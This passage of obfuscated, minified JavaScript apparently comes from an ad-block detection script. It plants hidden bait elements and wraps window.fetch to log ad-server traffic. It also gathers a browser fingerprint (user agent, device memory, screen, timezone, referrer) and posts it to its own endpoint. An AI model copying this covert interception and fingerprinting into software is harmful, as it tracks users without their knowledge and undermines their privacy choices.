Fu=Fd[uL(0x60f)](Fk);if(uL(0x861)===Fu[uL(0x2fa)](uL(0x944)))return!0x1;if(Fy){if(uL(0x345)!==Fu[uL(0x2fa)](uL(0x4b3)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xe6e)))return!0x1;if(uL(0x861)===Fu[uL(0x2fa)](uL(0x66d)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xa36))&&!Fk[uL(0x10b)](uL(0x860)))return!0x1;if(uL(0x4d7)===Fu[uL(0x2fa)](uL(0xb32)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0x572)))return!0x1;const Fj=Fu[uL(0x2fa)](uL(0x20b));if(uL(0xd1e)!==Fj&&Fd[uL(0xbc1)](Fj)<0x0)return!0x1;if(parseFloat(Fu[uL(0x2fa)](uL(0x18e)))<0.2)return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xe73))&&uL(0x7a9)==typeof Fu[uL(0xe73)]&&!Fu[uL(0xe73)][uL(0xd3b)](uL(0x711)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xd22)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0x937)))return!0x1;const FQ=Fw=>parseInt(Fu[uL(0x2fa)](Fw)[uL(0xe7c)]('px','')),FD=[uL(0x894),uL(0x602),uL(0x4a2),uL(0x15c),uL(0x361),uL(0xfef),uL(0x7c2),uL(0xc2c),uL(0x59b),uL(0x8b9),uL(0xb14),uL(0xadb)];for(const Fw of FD)if(!Fk[uL(0x10b)](uL(0xb46)+Fw)&&Math[uL(0xdbc)](FQ(Fw))>=0x2710)return!0x1;const FN=[uL(0xc5e),uL(0xb00)];for(const Ff of FN){const FA=Fd[uL(0x60f)](Fk,Ff);if(uL(0xd1e)!==FA[uL(0x2fa)](uL(0xaca)))return!0x1;if(uL(0xd1e)!==FA[uL(0x2fa)](uL(0xd9d)))return!0x1;const Fp=FA[uL(0x2fa)](uL(0x20b));if(uL(0xd1e)!==FA[uL(0x2fa)](uL(0x20b))&&'0'!==Fp)return!0x1;}}return!0x0;},Fg=Fk=>{const j0=uW,Fd=[Fk];let Fu=Fk[j0(0xada)];for(;Fu;)Fd[j0(0x1041)](Fu),Fu=Fu[j0(0xada)];return Fd;};for(const {selectors:Fk,html:Fd,cases:Fu,targetHosts:Fj,disabled:FQ,checker:FD}of VG)if(!(FQ||Fj&&!Fj[uW(0xb94)](FN=>FN===location[uW(0xe6d)]))){Fi[uW(0x2d3)](),Fi[uW(0x20e)](Fd),Fi[uW(0xc96)](),Fi[uW(0xa1b)]('*')[uW(0x4fb)](FN=>{const j1=uW;if(FN[j1(0x10b)]('id')&&(FN['id']?FN['id']=(0x0,V2['md'])(FN['id']):FN['id']=(0x0,V2['md'])(V4['A'][j1(0x947)]())),FN[j1(0x10b)](j1(0x801))&&!FN[j1(0x10b)](j1(0xcae))&&(FN[j1(0x947)]?j1(0x7a9)==typeof FN[j1(0x947)]&&(FN[j1(0x947)]=FN[j1(0x947)][j1(0x486)]('\x20')[j1(0x599)](Fw=>(0x0,V2['md'])(Fw))[j1(0xbf3)]('\x20')):(FN[j1(0x93d)][j1(0x845)]((0x0,V2['md'])(V4['A'][j1(0x947)]())),FN[j1(0x93d)][j1(0x845)]((0x0,V2['md'])(V4['A'][j1(0x947)]())))),FN[j1(0x10b)](j1(0x294))&&j1(0x47a)!==FN[j1(0x61c)][j1(0x5a0)]()){const Fw=FN[j1(0x764)](j1(0x294));Fw?FN[j1(0x10b)](j1(0x98d))?FN[j1(0x18f)](j1(0x98d)):FN[j1(0x72a)](j1(0x294),(0x0,V2['md'])(Fw)):FN[j1(0x72a)](j1(0x294),(0x0,V2['md'])(V4['A'][j1(0x947)]()));}FN[j1(0x10b)](j1(0xa18))&&''===FN[j1(0x764)](j1(0xa18))&&!FN[j1(0x10b)](j1(0xd7d))&&(FN[j1(0x10b)](j1(0x36c))?(FN[j1(0x18f)](j1(0x36c)),FN[j1(0x72a)](j1(0xa18),FX)):FN[j1(0x72a)](j1(0xa18),FJ)),FN[j1(0x10b)](j1(0x561))&&''===FN[j1(0x764)](j1(0x561))&&(j1(0x5c6)===FN[j1(0x61c)][j1(0x5a0)]()?FN[j1(0x72a)](j1(0x561),FU):FN[j1(0x72a)](j1(0x561),Fh));}),await(0x0,V9['y'])(0x64);for(const FN of Fu){for(const Ff of FN)Fi[uW(0xa1b)](Ff[uW(0x905)])[uW(0x4fb)](FA=>{const j2=uW;for(const Fp of Object[j2(0x9b7)](Ff[j2(0xf56)]))FA[j2(0x72a)](Fp,Ff[j2(0xf56)][Fp]);!0x0===Ff[j2(0x3b0)]&&FA[j2(0x3b0)]();});let Fw=[];for(const FA of Fk)Fi[uW(0xa1b)](FA)[uW(0x4fb)](Fp=>{const j3=uW;Fw=Fw[j3(0xb77)](Fg(Fp));});Fw=Array[uW(0xea9)](new Set(Fw)),Fw[uW(0x4fb)](Fp=>{const j4=uW;if(!(FD||FG)(Fp,FT[j4(0x7cf)]))throw new Error(j4(0x4dd)+Fp[j4(0x61c)]);});}await(0x0,V8['c'])(Fp=>window[uW(0x1a9)]?window[uW(0x1a9)](()=>Fp()):Fp());}}catch(Fp){throw Fp;}finally{Fb[uW(0x3b0)]();}}(F9);}(F6),()=>async function(F8){const j5=a2M,{protectUrlContext:F9,isDomainShardingEnabled:FV}=F8,FM=V4['A'][j5(0xf81)]([j5(0x6cd),j5(0xb0c),j5(0x231),j5(0xf33),j5(0x40d)]),Fb=document[j5(0x2f4)](j5(0xf7f));return Fb[j5(0x72a)](j5(0x658),'1'),Fb[j5(0xa18)]=(0x0,V3['Wq'])({'protectUrlContext':F9,'url':''[j5(0xb77)](V0['A'][j5(0x560)],j5(0x4f8))[j5(0xb77)](FM),'kind':V3['MN'][j5(0xb76)],'key':null,'endpoint':V0['A'][j5(0x560)],'extra':{'shardingIndex':FV?V4['A'][j5(0xd5d)](0x0,V5['ch']):-0x1}}),VD(Fb),(0x0,V8['c'])((FF,Fi)=>{const j6=j5,FT=Date[j6(0xa35)]();VN(Fb,{'onLoad':()=>{const j7=j6,FJ=Date[j7(0xa35)]()-FT;V7['A'][j7(0x2c7)](j7(0x4f2)[j7(0xb77)](FJ,'ms'));const FX=Date[j7(0xa35)](),Fh=(0x0,V3['Wq'])({'protectUrlContext':F9,'url':''[j7(0xb77)](V0['A'][j7(0x560)],j7(0x3be))[j7(0xb77)](FM),'kind':V3['MN'][j7(0xb76)],'key':null,'endpoint':V0['A'][j7(0x560)],'extra':{'shardingIndex':FV?V4['A'][j7(0xd5d)](0x0,V5['ch']):-0x1}});fetch(Fh,{'cache':j7(0x1bf),'priority':j7(0x8f9)})[j7(0x614)](FU=>FU[j7(0x1da)]())[j7(0x614)](()=>{const j8=j7,FU=Date[j8(0xa35)]()-FX,FS=Math[j8(0x1aa)](0x3e9,0x5*FJ,0x5*FU);V7['A'][j8(0x2c7)](j8(0x7f1)[j8(0xb77)](FS,j8(0xe66))[j8(0xb77)](FU,'ms')),setTimeout(async()=>{const j9=j8;await Vw(),V7['A'][j9(0x2c7)](j9(0x559)[j9(0xb77)](FS,j9(0xa4e))[j9(0xb77)](FM)),Fi(j9(0x2a4));},FS);})[j7(0x5d3)](FU=>Fi(j7(0x25a)[j7(0xb77)](FU)));},'onError':FJ=>Fi(j6(0xdeb)[j6(0xb77)](null==FJ?void 0x0:FJ[j6(0xd1d)]))}),window[j6(0xece)](j6(0xd1d),FJ=>{const jV=j6;if(jV(0x7a9)!=typeof FJ[jV(0x84d)]||!FJ[jV(0x84d)][jV(0x38f)](FM))return;const FX=Date[jV(0xa35)]()-FT;return V7['A'][jV(0x2c7)](jV(0xd13)[jV(0xb77)](FJ[jV(0x84d)],jV(0x626))[jV(0xb77)](FX,'ms')),FJ[jV(0x84d)]===FM?FF():FJ[jV(0x84d)][jV(0xc43)](jV(0x228))?Fi(jV(0x116)[jV(0xb77)](FJ[jV(0x84d)][jV(0x486)](''[jV(0xb77)](FM,'_'))[0x1])):void 0x0;}),document[j6(0x21a)][j6(0x1018)](Fb);})[j5(0x614)](FF=>(Fb[j5(0x3b0)](),FF))[j5(0x5d3)](FF=>{const jM=j5;throw Fb[jM(0x3b0)](),FF;});}(F6),()=>VQ(F6),...F5?[()=>VQ(F6,0x0)]:[],()=>async function(F8,F9){const jb=a2M;var FV;const {protectUrlContext:FM,isDomainShardingEnabled:Fb}=F8;null!==(FV=F9)&&void 0x0!==FV||(F9=Fb?V4['A'][jb(0xd5d)](0x0,V5['ch']):-0x1);const FF=V4['A'][jb(0xf81)]([jb(0xdee),jb(0x56b),jb(0xfee),jb(0x425),jb(0xffb)]);return(0x0,V8['c'])((Fi,FT)=>{const jF=jb,FJ=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[jF(0xb77)](V0['A'][jF(0x560)],jF(0x581))[jF(0xb77)](FF),'kind':V3['MN'][jF(0xb76)],'key':null,'endpoint':V0['A'][jF(0x560)],'extra':{'shardingIndex':F9}});fetch(FJ)[jF(0x614)](FX=>FX[jF(0x1da)]())[jF(0x614)](FX=>{const ji=jF;FX===FF?Fi():FT(ji(0x8b1));})[jF(0x5d3)](FX=>FT(jF(0x671)+FX));});}(F6),()=>async function(F8,F9){const jT=a2M;var FV;const {protectUrlContext:FM,isDomainShardingEnabled:Fb}=F8;null!==(FV=F9)&&void 0x0!==FV||(F9=Fb?V4['A'][jT(0xd5d)](0x0,V5['ch']):-0x1);const FF=V4['A'][jT(0xf81)]([jT(0xdee),jT(0x56b),jT(0xfee),jT(0x425),jT(0xffb)]);return(0x0,V8['c'])((Fi,FT)=>{const jJ=jT,FJ=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[jJ(0xb77)](V0['A'][jJ(0x560)],jJ(0xc46))[jJ(0xb77)](FF),'kind':V3['MN'][jJ(0xb76)],'key':null,'endpoint':V0['A'][jJ(0x560)],'extra':{'shardingIndex':F9}}),FX=new XMLHttpRequest();FX[jJ(0x2d3)](jJ(0x44c),FJ),FX[jJ(0xbbc)]=()=>{const jX=jJ;0x4===FX[jX(0xf1a)]&&(FX[jX(0x50f)][jX(0xd3b)](FF)?Fi():FT(jX(0x2f6)));},FX[jJ(0x467)]=()=>FT(jJ(0x888)),FX[jJ(0x1086)]=()=>FT(jJ(0x4b7)),FX[jJ(0xa17)]();});}(F6)];await async function(F8,F9,FV){const jS=a2M,FM=[],Fb=[],FF=()=>{const jh=a2M;var Fh;return null===(Fh=Fb[jh(0xac2)]())||void 0x0===Fh?void 0x0:Fh();},Fi=()=>{const jU=a2M;for(;Fb[jU(0x5e4)]>0x0;)FF();};let FT=!0x1,FJ=0x0;F8[jS(0x4fb)](Fh=>FM[jS(0x1041)]([Fh,0x0]));const FX=Array[jS(0xea9)]({'length':0x2},async()=>{const jt=jS;for(;!FT&&FJ<F8[jt(0x5e4)];){for(;0x0===FM[jt(0x5e4)]&&FJ<F8[jt(0x5e4)]&&!FT;)await new Promise(Fy=>{const jy=jt;Fb[jy(0x1041)](Fy);});const Fh=FM[jt(0xac2)]();if(!Fh)continue;const [FU,FS]=Fh;try{await FU(),FJ++,FJ===F8[jt(0x5e4)]&&Fi();}catch(Fy){if(FS>=FV[jt(0x5e4)])throw FT=!0x0,Fi(),Fy;setTimeout(()=>{const jG=jt;FM[jG(0x1041)]([FU,FS+0x1]),FF();},FV[FS]);}}});await Promise[jS(0x35b)](FX);}(F7,0x0,[0x99,0xc5,0x12a]);}let Vu;const Vj=()=>{const jd=uc;var F4;return(null!==(F4=Vu)&&void 0x0!==F4?F4:Vu=(0x0,V8['c'])((F5,F6)=>{const jg=a2M;var F7;const F8=[],F9=null===(F7=document[jg(0x38a)](jg(0x9bd)))||void 0x0===F7?void 0x0:F7[jg(0x561)];F9&&F8[jg(0x1041)](F9),F8[jg(0x1041)](new URL(jg(0x52a)+String(Date[jg(0xa35)]()),location[jg(0x561)])[jg(0x561)]),F8[jg(0x1041)](new URL(jg(0xe5a)+String(Date[jg(0xa35)]()),location[jg(0x561)])[jg(0x561)]);let FV=0x0;setTimeout(()=>F5(!0x1),0x9c5),F8[jg(0x4fb)](FM=>{const jo=jg,Fb=document[jo(0x2f4)](jo(0x9d5));Fb[jo(0x72a)](jo(0x658),'1'),Fb[jo(0xece)](jo(0x8f8),()=>{F5(!0x0);}),Fb[jo(0xece)](jo(0xa20),()=>{const jk=jo;++FV===F8[jk(0x5e4)]&&F5(!0x1);}),Fb[jo(0xa18)]=FM;});}))[jd(0x614)](F5=>(F5||V7['A'][jd(0x2c7)](jd(0xe06)),F5));};async function VQ(F4,F5){const ju=uc;var F6;const {protectUrlContext:F7,isDomainShardingEnabled:F8}=F4;null!==(F6=F5)&&void 0x0!==F6||(F5=F8?V4['A'][ju(0xd5d)](0x0,V5['ch']):-0x1);const F9=V4['A'][ju(0xf81)]([ju(0xdee),ju(0x56b),ju(0xfee),ju(0x425),ju(0xffb)]),FV=(0x0,V3['Wq'])({'protectUrlContext':F7,'url':''[ju(0xb77)](V0['A'][ju(0x560)],ju(0xc4a))[ju(0xb77)](F9),'kind':V3['MN'][ju(0x6d6)],'key':null,'endpoint':V0['A'][ju(0x560)],'extra':{'shardingIndex':F5}}),FM=document[ju(0x2f4)](ju(0xcdf));return FM[ju(0x72a)](ju(0x658),'1'),FM[ju(0xa18)]=FV,(0x0,V8['c'])((Fb,FF)=>{const jj=ju;FM[jj(0x467)]=()=>FF(jj(0x38c)),FM[jj(0xa80)]=()=>Fb(),document[jj(0x21a)][jj(0x1018)](FM);})[ju(0xca5)](()=>{const jQ=ju;FM[jQ(0x3b0)]();});}const VD=F4=>{const jD=uc;F4[jD(0xc12)][jD(0xebc)](jD(0xaca),'0'),F4[jD(0xc12)][jD(0xebc)](jD(0xd9d),'0'),F4[jD(0xc12)][jD(0xebc)](jD(0x4b3),jD(0x4d7)),F4[jD(0xc12)][jD(0xebc)](jD(0x7b0),jD(0x861));},VN=(F4,F5)=>{const jw=uc;let F6=!0x1;const F7=(F9,FV)=>{const jN=a2M;F6||(F6=!0x0,F9?F5[jN(0x451)]():F5[jN(0x107f)](FV));};F4[jw(0xece)](jw(0x8f8),()=>F7(!0x0)),F4[jw(0xece)](jw(0xa20),F9=>{const jf=jw;var FV;return F7(!0x1,null!==(FV=F9[jf(0xa20)])&&void 0x0!==FV?FV:new Error(jf(0x453)));}),window[jw(0xece)](jw(0xd1d),F9=>{const jA=jw;F9[jA(0xeb9)]===F4[jA(0x2d9)]&&F7(!0x0);});const F8=Vk['A'][jw(0x70d)](window)[jw(0x170)][jw(0x70d)][jw(0x4c4)](F4);if((V6['A'][jw(0x6e7)]()||V6['A'][jw(0xfd5)]())&&F8){const F9=Date[jw(0xa35)]();fetch(F8,{'cache':jw(0x1bf),'priority':jw(0x8f9)})[jw(0x614)](FV=>FV[jw(0x1da)]())[jw(0x614)](()=>{const jp=jw,FV=Date[jp(0xa35)]()-F9,FM=Math[jp(0x1aa)](0x3e9,0x5*FV);V7['A'][jp(0x2c7)](jp(0x65d)[jp(0xb77)](FM,jp(0x431))[jp(0xb77)](FV)),setTimeout(async()=>{const jH=jp;await Vw(),F7(!0x1,new Error(jH(0x87d)));},FM);})[jw(0x5d3)](()=>F7(!0x1,new Error(jw(0x115))));}},Vw=()=>(0x0,V8['c'])(F4=>{const jI=uc,F5=document[jI(0x2f4)](jI(0xf7f));VD(F5),document[jI(0x21a)][jI(0x1018)](F5);const F6=V4['A'][jI(0x947)](),F7=F8=>{const jq=jI;F8[jq(0x84d)]===F6&&(window[jq(0x1ff)](jq(0xd1d),F7),F5[jq(0x3b0)](),F4());};window[jI(0xece)](jI(0xd1d),F7),F5[jI(0x841)][jI(0x2d3)](),F5[jI(0x841)][jI(0x20e)](jI(0x270)[jI(0xb77)](F6,jI(0x533))),F5[jI(0x841)][jI(0xc96)]();});async function Vf(F4,F5){const jK=uc;try{const F6=jK(0xaf4)[jK(0xb77)](Date[jK(0xa35)](),'_')[jK(0xb77)](V4['A'][jK(0x908)](0x6,0xa));try{window[jK(0x32e)]=window[jK(0x32e)]||{},window[jK(0x32e)][jK(0x512)]=window[jK(0x32e)][jK(0x512)]||[],window[jK(0x32e)][jK(0x512)][jK(0x1041)](()=>{const jc=jK;try{var F7,F8,F9,FV,FM;const Fb=null===(F7=(F8=window[jc(0x32e)])[jc(0x134)])||void 0x0===F7?void 0x0:F7[jc(0x4c4)](F8);if(!Fb)return;const FF=[];let Fi=null,FT=0x0;function FJ(FU){const jm=jc;try{var FS,Fy;return{'divId':null==FU||null===(FS=FU[jm(0xf1f)])||void 0x0===FS?void 0x0:FS[jm(0x4c4)](FU),'path':null==FU||null===(Fy=FU[jm(0x661)])||void 0x0===Fy?void 0x0:Fy[jm(0x4c4)](FU)};}catch(FG){return;}}function FX(){const jO=jc;if(null!==Fi)return;const FU=Date[jO(0xa35)](),FS=Math[jO(0x1aa)](0x0,0x7d0-(FU-FT));Fi=window[jO(0xf3a)](async()=>{const ja=jO,Fy=FF[ja(0x214)](0x0,FF[ja(0x5e4)]);if(Fi=null,Fy[ja(0x5e4)]){FT=Date[ja(0xa35)]();try{const FG=Fy[ja(0x599)](Fg=>{const js=ja;var Fo,Fk,Fd,Fu,Fj,FQ,FD,FN,Fw;return{'run_id':F6,'domain':location[js(0xe6d)],'url':location[js(0x561)],'timestamp':new Date()[js(0x4ab)](),'is_adblock':F5,'event_type':Fg[js(0x530)],'client_ts':Fg['ts'],'slot_div_id':null===(Fo=Fg[js(0xa8d)])||void 0x0===Fo?void 0x0:Fo[js(0xe52)],'slot_path':null===(Fk=Fg[js(0xa8d)])||void 0x0===Fk?void 0x0:Fk[js(0xbb9)],'is_empty':null!==(Fd=Fg[js(0x45f)])&&void 0x0!==Fd?Fd:null,'size':null!=Fg[js(0x438)]?((()=>{const jz=js;try{return JSON[jz(0x2e2)](Fg[jz(0x438)]);}catch(Ff){return String(Fg[jz(0x438)]);}})()):null,'line_item_id':null!==(Fu=Fg[js(0x964)])&&void 0x0!==Fu?Fu:null,'creative_id':null!==(Fj=Fg[js(0xc7c)])&&void 0x0!==Fj?Fj:null,'advertiser_id':null!==(FQ=Fg[js(0x4b4)])&&void 0x0!==FQ?FQ:null,'service_name':null!==(FD=Fg[js(0x998)])&&void 0x0!==FD?FD:null,'fetch_params':null!==(FN=Fg[js(0x719)])&&void 0x0!==FN?FN:[],'gpt_fetch_slots':null!==(Fw=Fg[js(0x638)])&&void 0x0!==Fw?Fw:[]};});await VA(F4,ja(0xfd2),FG);}catch(Fg){}}},FS);}function Fh(FU){const je=jc;try{FF[je(0x1041)](FU),FX();}catch(FS){}}if(F5){const FU=window[jc(0x5ff)];window[jc(0x5ff)]=function(){const jZ=jc;for(var FS=arguments[jZ(0x5e4)],Fy=new Array(FS),FG=0x0;FG<FS;FG++)Fy[FG]=arguments[FG];const Fg=(0x0,V3['Xz'])(Fy[0x0]);let Fo=!0x1;try{if((0x0,V3['EW'])(Fg[jZ(0x561)])){const Fd=(0x0,V3['sH'])(Fg[jZ(0x561)])[jZ(0xb85)],Fu=new URL(Fd);Fu&&jZ(0x357)===Fu[jZ(0x4aa)]&&(Fo=!0x0);}else Fo=jZ(0x357)===Fg[jZ(0x4aa)];}catch(Fj){V7['A'][jZ(0xa20)](jZ(0x768),Fg);}if(!Fo)return FU[jZ(0x241)](this,Fy);const Fk=(FQ,FD)=>{const jl=jZ;try{const FN=FQ[jl(0x486)](',')[jl(0x599)](Fp=>Fp[jl(0xb61)]()),Fw=FD[jl(0x486)](',')[jl(0x599)](Fp=>Fp[jl(0xb61)]()),Ff=Fp=>Fp[jl(0x486)]('/')[jl(0x709)](0x1)[jl(0x599)](FH=>parseInt(FH,0xa)),FA=Fp=>'/'+Fp[jl(0x599)](FH=>FH<0x0||FH>=FN[jl(0x5e4)]?'':FN[FH])[jl(0xbf3)]('/')[jl(0xe8)](':',',');return Fw[jl(0x599)](Ff)[jl(0x599)](FA);}catch(Fp){return[];}};return FU[jZ(0x241)](this,Fy)[jZ(0x614)](FQ=>(FQ[jZ(0x145)]()[jZ(0x1da)]()[jZ(0x614)](FD=>{const jn=jZ;var FN,Fw;Fh({'event_type':jn(0x4f3),'ts':new Date()[jn(0x4ab)](),'fetchParams':[{'key':jn(0xf59),'value':Fg[jn(0xa16)]()},{'key':jn(0x3ba),'value':(0x0,V3['EW'])(Fg[jn(0x561)])?(0x0,V3['sH'])(Fg[jn(0x561)])[jn(0xb85)]:Fg[jn(0xa16)]()},{'key':jn(0xd3f),'value':FQ[jn(0xd3f)][jn(0xa16)]()},{'key':jn(0x21a),'value':FD[jn(0x709)](0x0,0x3e8)}],'gptFetchSlots':Fk(null!==(FN=Fg[jn(0xff1)][jn(0x70d)](jn(0x972)))&&void 0x0!==FN?FN:'',null!==(Fw=Fg[jn(0xff1)][jn(0x70d)](jn(0xe0a)))&&void 0x0!==Fw?Fw:'')});}),FQ),FQ=>{const jr=jZ;var FD,FN;return Fh({'event_type':jr(0x4f3),'ts':new Date()[jr(0x4ab)](),'fetchParams':[{'key':jr(0xf59),'value':Fg[jr(0xa16)]()},{'key':jr(0x3ba),'value':(0x0,V3['EW'])(Fg[jr(0x561)])?(0x0,V3['sH'])(Fg[jr(0x561)])[jr(0xb85)]:Fg[jr(0xa16)]()},{'key':jr(0xd3f),'value':jr(0xa20)},{'key':jr(0xa20),'value':FQ[jr(0xa16)]()}],'gptFetchSlots':Fk(null!==(FD=Fg[jr(0xff1)][jr(0x70d)](jr(0x972)))&&void 0x0!==FD?FD:'',null!==(FN=Fg[jr(0xff1)][jr(0x70d)](jr(0xe0a)))&&void 0x0!==FN?FN:'')}),Promise[jr(0xde7)](FQ);});};}null===(F9=Fb[jc(0xece)])||void 0x0===F9||F9[jc(0x4c4)](Fb,jc(0xeaf),FS=>{const jR=jc;try{Fh({'event_type':jR(0xeaf),'ts':new Date()[jR(0x4ab)](),'slot':FJ(null==FS?void 0x0:FS[jR(0xa8d)]),'size':null==FS?void 0x0:FS[jR(0x438)],'serviceName':null==FS?void 0x0:FS[jR(0x998)]});}catch(Fy){}}),null===(FV=Fb[jc(0xece)])||void 0x0===FV||FV[jc(0x4c4)](Fb,jc(0xdcf),FS=>{const jx=jc;try{Fh({'event_type':jx(0xdcf),'ts':new Date()[jx(0x4ab)](),'slot':FJ(null==FS?void 0x0:FS[jx(0xa8d)]),'size':null==FS?void 0x0:FS[jx(0x438)],'lineItemId':null==FS?void 0x0:FS[jx(0x964)],'advertiserId':null==FS?void 0x0:FS[jx(0x4b4)],'creativeId':null==FS?void 0x0:FS[jx(0xc7c)],'serviceName':null==FS?void 0x0:FS[jx(0x998)]});}catch(Fy){}}),null===(FM=Fb[jc(0xece)])||void 0x0===FM||FM[jc(0x4c4)](Fb,jc(0xb7f),FS=>{const jv=jc;try{Fh({'event_type':jv(0xb7f),'ts':new Date()[jv(0x4ab)](),'slot':FJ(null==FS?void 0x0:FS[jv(0xa8d)]),'isEmpty':null==FS?void 0x0:FS[jv(0x45f)],'size':null==FS?void 0x0:FS[jv(0x438)],'lineItemId':null==FS?void 0x0:FS[jv(0x964)],'creativeId':null==FS?void 0x0:FS[jv(0xc7c)],'serviceName':null==FS?void 0x0:FS[jv(0x998)]});}catch(Fy){}});}catch(FS){}});}catch(F7){}((async()=>{const jC=jK;await VA(F4,jC(0x322),{'run_id':F6,'type':jC(0xbb5),'domain':location[jC(0xe6d)],'timestamp':new Date()[jC(0x4ab)](),'url':location[jC(0x561)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':F5,'client':Vp(),'admiral':[]});})());}catch(F8){V7['A'][jK(0x2c7)](jK(0x574),F8);}}async function VA(F4,F5,F6){const jB=uc;try{const F7=V0['A'][jB(0x560)]+jB(0xf82)[jB(0xb77)](F5),F8=(0x0,V3['Wq'])({'protectUrlContext':F4,'url':F7,'kind':V3['MN'][jB(0xb76)],'endpoint':V0['A'][jB(0x560)]});await fetch(F8,{'method':jB(0xcbf),'headers':{'Content-Type':jB(0xb70)},'body':JSON[jB(0x2e2)](F6),'keepalive':!0x0});}catch(F9){}}function Vp(){const jP=uc;try{const F4=window[jP(0x1eb)],F5=navigator;return{'user_agent':navigator[jP(0xfb1)],'language':navigator[jP(0x679)],'languages':navigator[jP(0x673)],'platform':navigator[jP(0x846)],'hardware_concurrency':null==F5?void 0x0:F5[jP(0x21c)],'device_memory':null==F5?void 0x0:F5[jP(0x9a4)],'screen':{'width':screen[jP(0xaca)],'height':screen[jP(0xd9d)],'pixel_ratio':window[jP(0xe3b)]},'viewport':F4?{'width':F4[jP(0xaca)],'height':F4[jP(0xd9d)],'scale':F4[jP(0xc88)]}:void 0x0,'timezone':Intl[jP(0x8b2)]()[jP(0xbee)]()[jP(0x817)],'url':location[jP(0x561)],'referrer':document[jP(0x502)]};}catch(F6){return{'user_agent':navigator[jP(0xfb1)]};}}var VH=b(0x380);const VI=F4=>Vk['A'][uc(0x70d)]()[uc(0x327)][uc(0x4c4)](F4[uc(0x5a0)](),/\-[a-z]/g,F5=>F5[0x1][uc(0xd4c)]()),Vq=F4=>Vk['A'][uc(0x70d)]()[uc(0x327)][uc(0x4c4)](F4,/[A-Z]/g,F5=>'-'[uc(0xb77)](F5[uc(0x5a0)]()));var VK=b(0x1cbf);class Vc{static[uc(0x917)](F4){const jY=uc;return!!(F4&&F4 instanceof Element)&&jY(0x861)===window[jY(0x60f)](F4)[jY(0x944)];}static[uc(0x9ac)](F4){const jE=uc;return!!(F4&&F4 instanceof Element)&&jE(0x4d7)===window[jE(0x60f)](F4)[jE(0x4b3)];}static[uc(0xc57)](F4){const jW=uc;if(!(F4&&F4 instanceof Element))return!0x1;let F5=!0x1;const F6=Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x944)],F7=window[jW(0x60f)](F4);return jW(0x861)===F7[jW(0x944)]&&(Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x944)]=jW(0x293),jW(0x861)===F7[jW(0x944)]&&(F5=!0x0)),''===F6?Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x2eb)](jW(0x944)):Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x944)]=F6,F5;}static[uc(0x15e)](F4){const jL=uc;let F5=F4[jL(0xc4d)];for(;F5;){if(this[jL(0x917)](F5))return!0x0;F5=F5[jL(0xc4d)];}return!0x1;}static async[uc(0x34e)](F4){const Q0=uc;return F4 instanceof HTMLIFrameElement?await this[Q0(0xfdf)](F4):F4 instanceof Element&&this[Q0(0xa6c)](F4);}static async[uc(0xfdf)](F4){const Q1=uc,F5=new Vm(F4);return await F5[Q1(0xa07)]();}static[uc(0xa6c)](F4){const Q2=uc;if(!F4||!document[Q2(0xc71)](F4))return!0x1;if(this[Q2(0xc57)](F4))return V7['A'][Q2(0x2c7)](Q2(0xa1a)),!0x1;const F5=F4[Q2(0x418)]();return!(F5['x']+window[Q2(0x2d0)]+F5[Q2(0xaca)]<-0x1f4&&(V7['A'][Q2(0x2c7)](Q2(0x365)),V7['A'][Q2(0x2c7)](Q2(0xf5a)[Q2(0xb77)](F5['x'],Q2(0xdce))[Q2(0xb77)](F5['y'],Q2(0x219))[Q2(0xb77)](window[Q2(0x2d0)],Q2(0x29e))[Q2(0xb77)](window[Q2(0x975)],Q2(0x402))[Q2(0xb77)](F5[Q2(0xaca)],Q2(0x68c))[Q2(0xb77)](F5[Q2(0xd9d)])),0x1));}static[uc(0x148)](F4){const Q4=uc;return(function(){const Q3=a2M,F5=window[Q3(0x60f)](F4);return Q3(0x41b)===F4[Q3(0x61c)][Q3(0x5a0)]()||!(Q3(0x9d5)!==F4[Q3(0x61c)][Q3(0x5a0)]()||!(F4[Q3(0xa18)]||F5[Q3(0x1012)]&&Q3(0x861)!==F5[Q3(0x1012)]))||!(Q3(0x30d)!==F4[Q3(0x61c)][Q3(0x5a0)]()||!F5[Q3(0x1012)]||Q3(0x861)===F5[Q3(0x1012)])||'a'===F4[Q3(0x61c)][Q3(0x5a0)]();}())&&this[Q4(0xa07)](F4);}static[uc(0xa07)](F4){const Q5=uc,F5=window[Q5(0x60f)](F4);if(Q5(0x861)===F5[Q5(0x944)])return!0x1;if(Q5(0x345)!==F5[Q5(0x4b3)])return!0x1;if(parseFloat(F5[Q5(0x18e)])<0.2)return!0x1;if(F4[Q5(0x93e)]<0xa||F4[Q5(0x26b)]<0xa)return!0x1;let F6=F4[Q5(0xada)];for(;F6;){if(this[Q5(0xc57)](F6))return!0x1;F6=F6[Q5(0xada)];}return!0x0;}static async[uc(0xebb)](F4){const Q6=uc;for(const F6 of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0x9d5))))if(Vc[Q6(0x148)](F6))return!0x0;for(const F7 of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0x41b))))if(Vc[Q6(0x148)](F7))return!0x0;for(const F8 of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0x30d))))if(Vc[Q6(0x148)](F8))return!0x0;for(const F9 of Array[Q6(0xea9)](F4[Q6(0xdf9)]('a')))if(Vc[Q6(0x148)](F9))return!0x0;const F5=[];for(const FV of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0xf7f)))){const FM=new Vm(FV);F5[Q6(0x1041)](FM[Q6(0xa07)]());}return(await Promise[Q6(0x35b)](F5))[Q6(0xb94)](Fb=>!0x0===Fb);}static[uc(0xbe5)](F4){const Q7=uc;Vm[Q7(0x5f7)](F4);}}class 